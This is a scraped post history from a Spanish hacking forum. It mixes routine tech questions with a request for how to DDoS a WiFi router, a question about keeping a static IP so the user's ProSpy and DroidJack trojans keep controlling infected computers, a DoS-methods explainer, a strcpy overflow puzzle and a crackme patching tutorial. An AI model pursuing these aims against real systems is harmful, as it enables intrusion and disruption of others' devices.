holaaa amigo. bueno espero me ayuden tengo el siguiente problema tengo un nokia lumia 520. con win phone 8.1. baje el facebook. pero al tratar de ingresar al chat no me deja enviar sms para chatiar por facebook. vi algunos videos donde en configuraciones del dispositivo se le permitia enviar sms via facebook. y entrando a la opcion aplicaciones correo y cuentas. hay afiliaba facebook. pero nada de eso me ah funcionado :S como hago ayuda

- Bienvenido a Test Foro de elhacker.net SMF 2.1.

Esta sección te permite ver todos los mensajes escritos por este usuario. Ten en cuenta que sólo puedes ver los mensajes escritos en zonas a las que tienes acceso en este momento.

#46

Dispositivos Móviles (PDA's, Smartphones, Tablets) / problemas con mi windows phone 8.1 y facebook chat

9 Junio 2018, 21:24 PM #47

Wireless en Windows / pregunta sobre el codigo QSS. (WPS)

9 Junio 2018, 21:20 PM

hola una pregunta. puedo conectarme a una red que tiene cifrado wpa2/psk. sin tener dicha contraseña. pero teniendo en cuenta que tiene el wps activado. y se cual es el codigo WPS (QSS)? con ese codigo me puedo conectar?

#48

Windows / tengo una pregunta =D y soy pregunton

8 Junio 2018, 19:17 PM

que win es mejor para instalar en una pc que solo tiene 2gb de ram  ?

?

?

?

#49

Windows / pregunta sobre instalacion win7

8 Junio 2018, 19:12 PM

hola a todos pienso formatiar la pc. y instalar win7. pero quisiera saber si obligatoriamente tengo que botearla. o puedo instalarla directamente desde el sistema operativo win que ya tengo. es decir montando la iso con daemon eh instalando como cualquier programa?

#50

Dudas Generales / facebook

8 Junio 2018, 02:32 AM

holaa una pregunta alguien tiene problemas para abrir facebook en google crhome? o les ingresa normal al facebook. y el que tiene los problemas soy solo yop?

#51

Seguridad / hola cual es el mejor antivirus? para un pc con win7?

7 Junio 2018, 04:16 AM

hola cual es el mejor antivirus? para un pc con win7? y que tal es el ESET Smart Security? es recomendable? o no es muy bueno?

#52

Dudas Generales / hola alguien me puede decir que significan estos pines?

7 Junio 2018, 01:35 AM

esta la pagina caida este ping.?

Haciendo ping a star-z-mini.c10r.facebook.com [157.240.14.39] con 32 bytes de da

tos:

Respuesta desde 157.240.14.39: bytes=32 tiempo=102ms TTL=52

Respuesta desde 157.240.14.39: bytes=32 tiempo=103ms TTL=52

Respuesta desde 157.240.14.39: bytes=32 tiempo=105ms TTL=52

Respuesta desde 157.240.14.39: bytes=32 tiempo=102ms TTL=52

Estadísticas de ping para 157.240.14.39:

Paquetes: enviados = 4, recibidos = 1, perdidos = 3

(0% perdidos),

Tiempos aproximados de ida y vuelta en milisegundos:

Mínimo = 102ms, Máximo = 105ms, Media = 103ms

Haciendo ping a star-z-mini.c10r.facebook.com [157.240.14.39] con 32 bytes de da

tos:

Respuesta desde 157.240.14.39: bytes=32 tiempo=102ms TTL=52

Respuesta desde 157.240.14.39: bytes=32 tiempo=103ms TTL=52

Respuesta desde 157.240.14.39: bytes=32 tiempo=105ms TTL=52

Respuesta desde 157.240.14.39: bytes=32 tiempo=102ms TTL=52

Estadísticas de ping para 157.240.14.39:

Paquetes: enviados = 4, recibidos = 1, perdidos = 3

(0% perdidos),

Tiempos aproximados de ida y vuelta en milisegundos:

Mínimo = 102ms, Máximo = 105ms, Media = 103ms

#53

Hacking / hola me pueden ayudar? con esto

16 Mayo 2018, 22:43 PM

hola mil disculp no se si esto va aqui pero quisiera saber si es posible instalar la version de backtrack 5 en una usb y botearla en win7? como si fuera un disco de arranque de windows? o obligatoriamente hay que instalarlo en maquina virtual?

#54

Wireless en Windows / ataque DDos a red wifi? es posible?

16 Mayo 2018, 22:26 PM

hola a todos amigos mi pregunta es es posible realizar un ataque de Ddos a una red wifi? o por lo menos un ataque de flujo masivo que inhabilite al router y no le permita acceso a Internet al usuario? si es asi que programa sirve para lograrlo? o como se puede hacer?

#55

Programación General / Ayuda router y troyano.

29 Agosto 2017, 05:31 AM

saludos amigos tengo una pregunta o mejor dicho pregunta con duda jaja xD

estoy intentando configurar troyanos como el prospy rat y el droid jack como todos sabemos para usarlos perfectamente hace falta tener una ip statica que no cambie o varie para no perder las computadora infectadas y el o los troyanos sigan funcionando la cosa esta en que me conecto a una red wifi que esta dominada por un router y la ip es dinámica y cambia constantemente. gracias a dios tengo acceso a las configuraciones del router y en la sección de dhcp del router conseguí una `pequeña ventana que dice (addres ip reservation) en la que me pide la MAC de la pc que se conecta al router y la dirección ip que quiera colocarle a esa pc es decir para que quede fija solo en esa pc cualquier otra pc que se conecte al router y no ese reservada cambiara.. mi pregunta es si hago eso y la pongo fija desde el router funcionara? tal cual como si estuviera colocandola fija con no-ip? o otros programa? para usar los troyanos sin problemas? espero su ayuda gracias de antemano

espero su ayuda gracias de antemano

estoy intentando configurar troyanos como el prospy rat y el droid jack como todos sabemos para usarlos perfectamente hace falta tener una ip statica que no cambie o varie para no perder las computadora infectadas y el o los troyanos sigan funcionando la cosa esta en que me conecto a una red wifi que esta dominada por un router y la ip es dinámica y cambia constantemente. gracias a dios tengo acceso a las configuraciones del router y en la sección de dhcp del router conseguí una `pequeña ventana que dice (addres ip reservation) en la que me pide la MAC de la pc que se conecta al router y la dirección ip que quiera colocarle a esa pc es decir para que quede fija solo en esa pc cualquier otra pc que se conecte al router y no ese reservada cambiara.. mi pregunta es si hago eso y la pongo fija desde el router funcionara? tal cual como si estuviera colocandola fija con no-ip? o otros programa? para usar los troyanos sin problemas?

espero su ayuda gracias de antemano

espero su ayuda gracias de antemano

#56

Hacking / pentext box herramienta penetracion ayuda

29 Agosto 2017, 01:16 AM

hola mil disculpas si me llego a equivocar y este tema no va en este lugar

quisiera saber si alguno a probado o utlizado la herramienta de pentext box? y me puede decir que tan buena es? tambien si conoce algun manual ya que no eh conseguido alguna guia en español para realizar ataques?

gracias de antemano

quisiera saber si alguno a probado o utlizado la herramienta de pentext box? y me puede decir que tan buena es? tambien si conoce algun manual ya que no eh conseguido alguna guia en español para realizar ataques?

gracias de antemano

#57

Hacking / duda sobre telet

5 Abril 2014, 14:39 PM

Microsoft Windows [Versión 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.

C:\Users\Usuario>ipconfig/all

Configuración IP de Windows

Nombre de host. . . . . . . . . : Usuario-PC

Sufijo DNS principal . . . . . :

Tipo de nodo. . . . . . . . . . : híbrido

Enrutamiento IP habilitado. . . : no

Proxy WINS habilitado . . . . . : no

Adaptador PPP Digitel:

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Digitel

Dirección física. . . . . . . . . . . . . :

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Dirección IPv4. . . . . . . . . . . . . . : 10.227.51.13(Preferido)

Máscara de subred . . . . . . . . . . . . : 255.255.255.255

Puerta de enlace predeterminada . . . . . : 0.0.0.0

Servidores DNS. . . . . . . . . . . . . . : 190.121.224.3

190.121.224.4

NetBIOS sobre TCP/IP. . . . . . . . . . . : deshabilitado 190.121.224.4

NetBIOS sobre TCP/IP. . . . . . . . . . . : deshabilitado

Adaptador de banda ancha móvil Conexión de banda ancha móvil 5:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : HUAWEI Mobile Connect - Network A

dapter #5

Dirección física. . . . . . . . . . . . . : 58-2C-80-13-92-63

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de Ethernet Conexión de área local:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Realtek PCIe GBE Family Controlle

r

Dirección física. . . . . . . . . . . . . : 30-85-A9-48-8B-F8

DHCP habilitado . . . . . . . . . . . . . : sí

Configuración automática habilitada . . . : sí

Adaptador de túnel isatap.{3588224F-4AA1-4A96-9FF8-329A694945BF}:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Adaptador ISATAP de Microsoft

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de túnel isatap.{EFF018C3-EDD7-484D-A977-022141F529C4}:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Adaptador ISATAP de Microsoft #2

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de túnel Teredo Tunneling Pseudo-Interface:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de túnel isatap.{B626256B-7F14-46A9-BA74-DC6A8AAC5C79}:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Adaptador ISATAP de Microsoft #3

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

C:\Users\Usuario>

Saludos tengo la siguiente inquitetud sucede que quiero realziar una conexión telnet a mi otra computadora. Pero la ip de la maquina a la que me quiero conectar es dinámica quiere decir que cada vez que apague dicha computadora tengo que anotar la ip que sale nueva para poder realizar o iniciar nuevamente la conecion telnet? Otra pregunta cual de estas 2 ip es la que se usa para la conecxxion Dirección IPv4. . . . . . . . . . . . . . : 10.227.51.13(Preferido) por cierto ya abri el puerto 23 tcp los datos son solo ejemplos puestos por mi

¿

Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.

C:\Users\Usuario>ipconfig/all

Configuración IP de Windows

Nombre de host. . . . . . . . . : Usuario-PC

Sufijo DNS principal . . . . . :

Tipo de nodo. . . . . . . . . . : híbrido

Enrutamiento IP habilitado. . . : no

Proxy WINS habilitado . . . . . : no

Adaptador PPP Digitel:

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Digitel

Dirección física. . . . . . . . . . . . . :

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Dirección IPv4. . . . . . . . . . . . . . : 10.227.51.13(Preferido)

Máscara de subred . . . . . . . . . . . . : 255.255.255.255

Puerta de enlace predeterminada . . . . . : 0.0.0.0

Servidores DNS. . . . . . . . . . . . . . : 190.121.224.3

190.121.224.4

NetBIOS sobre TCP/IP. . . . . . . . . . . : deshabilitado 190.121.224.4

NetBIOS sobre TCP/IP. . . . . . . . . . . : deshabilitado

Adaptador de banda ancha móvil Conexión de banda ancha móvil 5:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : HUAWEI Mobile Connect - Network A

dapter #5

Dirección física. . . . . . . . . . . . . : 58-2C-80-13-92-63

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de Ethernet Conexión de área local:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Realtek PCIe GBE Family Controlle

r

Dirección física. . . . . . . . . . . . . : 30-85-A9-48-8B-F8

DHCP habilitado . . . . . . . . . . . . . : sí

Configuración automática habilitada . . . : sí

Adaptador de túnel isatap.{3588224F-4AA1-4A96-9FF8-329A694945BF}:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Adaptador ISATAP de Microsoft

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de túnel isatap.{EFF018C3-EDD7-484D-A977-022141F529C4}:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Adaptador ISATAP de Microsoft #2

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de túnel Teredo Tunneling Pseudo-Interface:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

Adaptador de túnel isatap.{B626256B-7F14-46A9-BA74-DC6A8AAC5C79}:

Estado de los medios. . . . . . . . . . . : medios desconectados

Sufijo DNS específico para la conexión. . :

Descripción . . . . . . . . . . . . . . . : Adaptador ISATAP de Microsoft #3

Dirección física. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0

DHCP habilitado . . . . . . . . . . . . . : no

Configuración automática habilitada . . . : sí

C:\Users\Usuario>

Saludos tengo la siguiente inquitetud sucede que quiero realziar una conexión telnet a mi otra computadora. Pero la ip de la maquina a la que me quiero conectar es dinámica quiere decir que cada vez que apague dicha computadora tengo que anotar la ip que sale nueva para poder realizar o iniciar nuevamente la conecion telnet? Otra pregunta cual de estas 2 ip es la que se usa para la conecxxion Dirección IPv4. . . . . . . . . . . . . . : 10.227.51.13(Preferido) por cierto ya abri el puerto 23 tcp los datos son solo ejemplos puestos por mi

¿

#58

Sugerencias y dudas sobre el Foro / Tengo una Duda Moderador

31 Diciembre 2013, 21:28 PM

Bueno Con todo el respeto que se merecen los de haya arriba en el Rango Celestial de Moderador Arcángeles Del Foro y Dioses de esta web >.> mi duda es

1) hay alguna manera o algun recuadro que se pueda activar para a la hora de que algún otro usuario responda alguno de mis temas o Citen algunas de mi respuestas se me notifique con algún símbolo mensagito que diga (X usuario a respondido a tu mensage en x tema) o algo para poder mirar que respondieron?? muy parecido a cuando te llega un sms. la verdad con todo respeto me parece muy necesario si no lo hay :S porque es mas fácil para poder ver cuando alguien te responde =( porque si no me toca ojear entre tantos mensajes que dejo aver que respondieron y se me hace un poco engorroso muchas gracias espero nadie se enoje conmigo por esta pregunta es solo curiosidad.

Feliz año nuevo 2014 a todos!

1) hay alguna manera o algun recuadro que se pueda activar para a la hora de que algún otro usuario responda alguno de mis temas o Citen algunas de mi respuestas se me notifique con algún símbolo mensagito que diga (X usuario a respondido a tu mensage en x tema) o algo para poder mirar que respondieron?? muy parecido a cuando te llega un sms. la verdad con todo respeto me parece muy necesario si no lo hay :S porque es mas fácil para poder ver cuando alguien te responde =( porque si no me toca ojear entre tantos mensajes que dejo aver que respondieron y se me hace un poco engorroso muchas gracias espero nadie se enoje conmigo por esta pregunta es solo curiosidad.

Feliz año nuevo 2014 a todos!

#59

Hacking / Ataque Ddos (Informativo)

31 Diciembre 2013, 21:19 PMDiagrama de un ataque DDoS usando el software Stacheldraht

En seguridad informática, un ataque de denegación de servicios, también llamado ataque DoS (de las siglas en inglés Denial of Service), es un ataque a un sistema de computadoras o red que causa que un servicio o recurso sea inaccesible a los usuarios legítimos. Normalmente provoca la pérdida de la conectividad de la red por el consumo del ancho de banda de la red de la víctima o sobrecarga de los recursos computacionales del sistema de la víctima. Un ejemplo notable de este tipo de ataque se produjo el 27 de marzo de 2013, cuando un ataque de una empresa a otra inundó la red de spam provocando una ralentización generalizada de Internet e incluso llegó a afectar a puntos clave como el nodo central de Londres.1

Se genera mediante la saturación de los puertos con flujo de información, haciendo que el servidor se sobrecargue y no pueda seguir prestando servicios; por eso se le denomina "denegación", pues hace que el servidor no dé abasto a la cantidad de solicitudes. Esta técnica es usada por los llamados crackers para dejar fuera de servicio a servidores objetivo.

Una ampliación del ataque DoS es el llamado ataque distribuido de denegación de servicio, también llamado ataque DDoS (de las siglas en inglés Distributed Denial of Service) el cual se lleva a cabo generando un gran flujo de información desde varios puntos de conexión. La forma más común de realizar un DDoS es a través de una botnet, siendo esta técnica el ciberataque más usual y eficaz por su sencillez tecnológica.

En ocasiones, esta herramienta ha sido utilizada como un buen método para comprobar la capacidad de tráfico que un ordenador puede soportar sin volverse inestable y afectar a los servicios que presta. Un administrador de redes puede así conocer la capacidad real de cada máquina.

Actualmente el gobierno[¿cuál?] esta planeando penalizar este tipo de ataque para que pase a ser ilegal ya que hay muchas páginas que resultan inaccesibles durante cierto tiempo debido a esta forma de ataque.

Índice

1 Métodos de ataque

1.1 Inundación SYN (SYN Flood)

1.2 Inundación ICMP (ICMP Flood)

1.3 SMURF

1.4 Inundación UDP (UDP Flood)

2 Véase también

3 Referencias

4 Enlaces externos

Métodos de ataque

Un ataque de "Denegación de servicio" impide el uso legítimo de los usuarios al usar un servicio de red. El ataque se puede dar de muchas formas. Pero todas tienen algo en común: utilizan la familia de protocolos TCP/IP para conseguir su propósito.

Un ataque DoS puede ser perpetrado de varias formas. Aunque básicamente consisten en :

Consumo de recursos computacionales, tales como ancho de banda, espacio de disco, o tiempo de procesador.

Alteración de información de configuración, tales como información de rutas de encaminamiento.

Alteración de información de estado, tales como interrupción de sesiones TCP (TCP reset).

Interrupción de componentes físicos de red.

Obstrucción de medios de comunicación entre usuarios de un servicio y la víctima, de manera que ya no puedan comunicarse adecuadamente.

Inundación SYN (SYN Flood)

Principios de TCP/IP

Cuando una máquina se comunica mediante TCP/IP con otra, envía una serie de datos junto a la petición real. Estos datos forman la cabecera de la solicitud. Dentro de la cabecera se encuentran unas señalizaciones llamadas Flags (banderas). Estas señalizaciones (banderas) permiten iniciar una conexión, cerrarla, indicar que una solicitud es urgente, reiniciar una conexión, etc. Las banderas se incluyen tanto en la solicitud (cliente), como en la respuesta (servidor).

Para aclararlo, veamos cómo es un intercambio estándar TCP/IP:

1 Establecer Conexión: El cliente envía una Flag SYN; si el servidor acepta la conexión, éste debería responderle con un SYN/ACK; luego el cliente debería responder con una Flag ACK.

1-Cliente --------SYN-----> 2 Servidor

4-Cliente <-----SYN/ACK---- 3 Servidor

5-Cliente --------ACK-----> 6 Servidor

2 Resetear Conexión: Al haber algún error o perdida de paquetes de envío se establece envío de Flags RST:

1-Cliente -------Reset-----> 2-servidor

4-Cliente <----Reset/ACK---- 3-Servidor

5-Cliente --------ACK------> 6-Servidor

La inundación SYN envía un flujo de paquetes TCP/SYN (varias peticiones con Flags SYN en la cabecera), muchas veces con la dirección de origen falsificada. Cada uno de los paquetes recibidos es tratado por el destino como una petición de conexión, causando que el servidor intente establecer una conexión al responder con un paquete TCP/SYN-ACK y esperando el paquete de respuesta TCP/ACK (Parte del proceso de establecimiento de conexión TCP de 3 vías). Sin embargo, debido a que la dirección de origen es falsa o la dirección IP real no ha solicitado la conexión, nunca llega la respuesta.

Estos intentos de conexión consumen recursos en el servidor y copan el número de conexiones que se pueden establecer, reduciendo la disponibilidad del servidor para responder peticiones legítimas de conexión.

SYN cookies provee un mecanismo de protección contra Inundación SYN, eliminando la reserva de recursos en el host destino, para una conexión en momento de su gestión inicial.

Inundación ICMP (ICMP Flood)

Artículo principal: Nuke

Es una técnica DoS que pretende agotar el ancho de banda de la víctima. Consiste en enviar de forma continuada un número elevado de paquetes ICMP Echo request (ping) de tamaño considerable a la víctima, de forma que esta ha de responder con paquetes ICMP Echo reply (pong) lo que supone una sobrecarga tanto en la red como en el sistema de la víctima.

Dependiendo de la relación entre capacidad de procesamiento de la víctima y el atacante, el grado de sobrecarga varía, es decir, si un atacante tiene una capacidad mucho mayor, la víctima no puede manejar el tráfico generado.

SMURF

Artículo principal: Ataque smurf

Existe una variante a ICMP Flood denominado Ataque Smurf que amplifica considerablemente los efectos de un ataque ICMP.

Existen tres partes en un Ataque Smurf: El atacante, el intermediario y la víctima (comprobaremos que el intermediario también puede ser víctima).

En el ataque Smurf, el atacante dirige paquetes ICMP tipo "echo request" (ping) a una dirección IP de broadcast, usando como dirección IP origen, la dirección de la víctima (Spoofing). Se espera que los equipos conectados respondan a la petición, usando Echo reply, a la máquina origen (víctima).

Se dice que el efecto es amplificado, debido a que la cantidad de respuestas obtenidas, corresponde a la cantidad de equipos en la red que puedan responder. Todas estas respuestas son dirigidas a la víctima intentando colapsar sus recursos de red.

Como se dijo anteriormente, los intermediarios también sufren los mismos problemas que las propias víctimas.

Inundación UDP (UDP Flood)

Básicamente este ataque consiste en generar grandes cantidades de paquetes UDP contra la víctima elegida. Debido a la naturaleza sin conexión del protocolo UDP, este tipo de ataques suele venir acompañado de IP spoofing.

Es usual dirigir este ataque contra máquinas que ejecutan el servicio Echo, de forma que se generan mensajes Echo de un elevado tamaño.

Nightcode :O

#60

Foro Libre / Al estilo informatico :)

31 Diciembre 2013, 21:15 PM

espero no esta equivocado y si no mueven el post por favor solo quise dejar algunos poemitas informaticos para tu novia

Eres el kernel de mi linux.

Eres el html de mi corazon.com.

Eres 1024kb para mi megabyte.

Tus ojos brillan mas que mi torre de cds.

Tucorazon.com esta en mi pagina de inicio.

Eres el socket de mi CPU.

Tu RAM le da vida a mi SO.

- Eres el compilador de mi codigo.

El .gif que anima mi vida.

Siempre estas en C:/Mi/Corazon.

Te pienso mas que las paginas indexadas por google.

Eres como el firefox que me saco del infiero explorer.

Eres el enter de mi vida.

Si me dejas hago Alt-F4 a mi vida.

- Cuando te veo mi ciclo de CPU se acelera.

Tu tienes la maxima prioridad en mi lista de procesos.

Eres el linkador de mis objetos.

Tus deseos son signals para mi.

Ninguna grafica podria renderizar al 100% tu perfecta figura.

En la cama eres puro overclocking.

Sin ti mi vida seria como una web sin CSS.

Eres el cargador de mi iPod.

- Eres la primera en Google al buscar mi corazon.

Tienes permisos de root en mi vida.

Tus palabras tienen el IRQ mas bajo para mi.

Juntos somos como un procesador de doble nucleo.

Tengo el feed RSS de tus pensamientos.

Mi sistema operativo entra en hibernacion cuando no estas a mi lado.

Quisiera ser un Pendrive para tus USB.

Contigo no necesito tirar de Swap.

Nuestros corazones sincronizan por Wifi.

Y tu eres la unica que puede romper mi WPA

Teniendo mi WPA tienes y eres la dueña de mi corazon

Mi amor ..XD

Eres los Pixeles de Mi vida

About these ads

Comparte ésta entrada:

Eres el kernel de mi linux.

Eres el html de mi corazon.com.

Eres 1024kb para mi megabyte.

Tus ojos brillan mas que mi torre de cds.

Tucorazon.com esta en mi pagina de inicio.

Eres el socket de mi CPU.

Tu RAM le da vida a mi SO.

- Eres el compilador de mi codigo.

El .gif que anima mi vida.

Siempre estas en C:/Mi/Corazon.

Te pienso mas que las paginas indexadas por google.

Eres como el firefox que me saco del infiero explorer.

Eres el enter de mi vida.

Si me dejas hago Alt-F4 a mi vida.

- Cuando te veo mi ciclo de CPU se acelera.

Tu tienes la maxima prioridad en mi lista de procesos.

Eres el linkador de mis objetos.

Tus deseos son signals para mi.

Ninguna grafica podria renderizar al 100% tu perfecta figura.

En la cama eres puro overclocking.

Sin ti mi vida seria como una web sin CSS.

Eres el cargador de mi iPod.

- Eres la primera en Google al buscar mi corazon.

Tienes permisos de root en mi vida.

Tus palabras tienen el IRQ mas bajo para mi.

Juntos somos como un procesador de doble nucleo.

Tengo el feed RSS de tus pensamientos.

Mi sistema operativo entra en hibernacion cuando no estas a mi lado.

Quisiera ser un Pendrive para tus USB.

Contigo no necesito tirar de Swap.

Nuestros corazones sincronizan por Wifi.

Y tu eres la unica que puede romper mi WPA

Teniendo mi WPA tienes y eres la dueña de mi corazon

Mi amor ..XD

Eres los Pixeles de Mi vida

About these ads

Comparte ésta entrada:

#61

Programación General / O.O sabes lo que es?

31 Diciembre 2013, 20:50 PM

Veamos si sabéis que es esto:

#include <stdio.h>

#include <string.h>

int main(int argc, char *argv[])

{

char buffer[10];

if (argc < 2)

{

fprintf(stderr, "MODO DE USO: %s string\n", argv[0]);

return 1;

}

strcpy(buffer, argv[1]);

return 0;

}

y si deseas puedes decir como lo resolverías si no. se publicara mañana la respuesta

#include <stdio.h>

#include <string.h>

int main(int argc, char *argv[])

{

char buffer[10];

if (argc < 2)

{

fprintf(stderr, "MODO DE USO: %s string\n", argv[0]);

return 1;

}

strcpy(buffer, argv[1]);

return 0;

}

y si deseas puedes decir como lo resolverías si no. se publicara mañana la respuesta

#62

Ingeniería Inversa / Crakear basico. ingenieria inversa

31 Diciembre 2013, 15:07 PM

Hola a todos, este post va a tratar sobre Crackeo básico de un programa, lo que definimos como ingeniería inversa, se que este tema está más que trillado, pero creo que todo lo que sea distintos puntos de vista son buenos, Bien comenzemos.

Lo que vamos a crackear en este post es una crackme, el cual para todo aquel que desee practicar pueda hacerlo siguiendo los mismos pasos, aquí podeis bajaros el crackme:

https://skydrive.live.com/#cid=1A68731A91386F4B&id=1A68731A91386F4B!114

Bien, para hacer este tipo de crackeo hay varios tipos de programas, como por ejemplo: OLLYDBG, W32DSM, INMMUNITY DEBUGGER, yo particularmente voy a hacerlo con el último, ya que el que más me gusta, pero debeis de saber que en el caso de OLLYDBG, el proceso es el mismo, bien, una vez ya tenemos nuestro programa para debuggear(desensamblar) y nuestro crackme (programa para crackear) comenzamos con la operación.

-Lo 1º que haremos será abrir el programa que vamos a crackear y una vez nos pide el serial para activarlo ponemos lo que queramos, en este caso yo he puesto 123456 y le damos a entrar o chequear, ver imagen:

-Una vez introducido el serial o la clave errónea, nos advertirá con una ventanita en la cual nos dará el mensaje de error diciéndonos que ese no es el serial, lo que hacemos será copiar el mensaje que esa ventanita nos dé, ver imagen:

Como podemos observar, el mensaje que este nos da es: key is wrong, bien una vez tenemos ya el mensaje copiado procederemos a abrir nuestro debuggeador y una vez abierto vamos a la pestaña file o archivo y seleccionamos abrir u open y seleccionamos el programa que vamos a crackear, que en mi caso es el crackme, ver imágenes:

Ahora nuestro debugger automáticamente nos abrirá y desensamblara nuestro crackme o programa, bien una vez hecho esto, haremos click derecho y se nos abrirá una ventana, ahí haremos click sobre serach for y posteriormente sobre all referenced text strings, con esto último se nos abrirán todas las referencias de las cadenas de texto que contiene nuestro programa o crackme, ver imagen:

Bien, una vez hecho esto, lo que hacemos es buscar en el debugger el mensaje de error que anteriormente nos dio el crackme, que era key is wrong y una vez localizado hacemos un doble click sobre el, ver imagen:

Bien, una vez hecho el doble click sobre el, lo que hacemos será buscar el mensaje que nos de paso, el ok al programa y una vez localizado, que en este caso es key is ok lo que haremos será copiar el nº que figura a la izquierda del todo, ver imagen:

+

Una vez localizado el número lo que haremos será buscar el mesaje anterior de error y haremos un doble click sobre la zona donde pone push seguido de crackme1 y un numero y automáticamente se nos abrirá una ventana en la que deberemos introducir lo siguiente:

JMP SHORT 0041660

Y pulsamos sobre la pestaña assemble, de este modo lo que estamos haciendo es crear un salto, desde el mensaje de error(key is worng) hasta el mensaje del ok (key is ok) para que lo entendamos, con la orden JMP SHORT lo que le estamos diciendo al programa es que cuando llegue al mensaje de error, salte directamente al ok, de esta forma creamos el salto, ver imagen:

Como podemos observar ya se ha creado el salto, así que cada vez que ejecutemos nuestro programa, se saltará la restricción ver imagen:

Hasta aquí todo bien, pero ahora para que este efecto quede permanente hay que proceder a guardarlo y para poder guardar los cambios haremos click derecho y se nos abrirá una ventana, en ella seleccionamos donde pone copy to executable y posteriormente en donde pone selection, ver imagen:

Una vez hecho esto veremos como se nos cambia y se nos desorganiza todas las ventanas dentro del debugger,pues bien, esto es normal no os asusteis jajaja, ahora lo que haremos será situarnos encima la primera ventana y haremos un click derecho y seleccionaremos save file y después solo nos queda decirle donde queremos que nos guarde el programa (aconsejado guardarlo en el mismo lugar donde estaba para que funcione ver imágenes:

ver imágenes:

Pues ahora solo queda probarlo, así que lo que haremos será abrir nuestro crackme o programa ya crackeado y una vez nos pida el serial o la clave, ponemos lo que nos dé la gana, que en mi caso es 123456 y le damos a entrar, podemos ver en la imagen que el crackem en este caso ya está crackeado, ver imagen:

Bien chic@s, pues esta es la base para crackear un programa, evidentemente, los hay mucho más complicado, pero con esta entrada solo pretendo iniciar el 1º de la serie en la que iremos avanzando poco a poco, próximamente también se irán poniendo retos basado en los post de ingeniería inversa que voy posteando para que practiquéis, repito esto es la base, espero que os haya gustado y hasta el proximo. Se despide Nightcode

Lo que vamos a crackear en este post es una crackme, el cual para todo aquel que desee practicar pueda hacerlo siguiendo los mismos pasos, aquí podeis bajaros el crackme:

https://skydrive.live.com/#cid=1A68731A91386F4B&id=1A68731A91386F4B!114

Bien, para hacer este tipo de crackeo hay varios tipos de programas, como por ejemplo: OLLYDBG, W32DSM, INMMUNITY DEBUGGER, yo particularmente voy a hacerlo con el último, ya que el que más me gusta, pero debeis de saber que en el caso de OLLYDBG, el proceso es el mismo, bien, una vez ya tenemos nuestro programa para debuggear(desensamblar) y nuestro crackme (programa para crackear) comenzamos con la operación.

-Lo 1º que haremos será abrir el programa que vamos a crackear y una vez nos pide el serial para activarlo ponemos lo que queramos, en este caso yo he puesto 123456 y le damos a entrar o chequear, ver imagen:

-Una vez introducido el serial o la clave errónea, nos advertirá con una ventanita en la cual nos dará el mensaje de error diciéndonos que ese no es el serial, lo que hacemos será copiar el mensaje que esa ventanita nos dé, ver imagen:

Como podemos observar, el mensaje que este nos da es: key is wrong, bien una vez tenemos ya el mensaje copiado procederemos a abrir nuestro debuggeador y una vez abierto vamos a la pestaña file o archivo y seleccionamos abrir u open y seleccionamos el programa que vamos a crackear, que en mi caso es el crackme, ver imágenes:

Ahora nuestro debugger automáticamente nos abrirá y desensamblara nuestro crackme o programa, bien una vez hecho esto, haremos click derecho y se nos abrirá una ventana, ahí haremos click sobre serach for y posteriormente sobre all referenced text strings, con esto último se nos abrirán todas las referencias de las cadenas de texto que contiene nuestro programa o crackme, ver imagen:

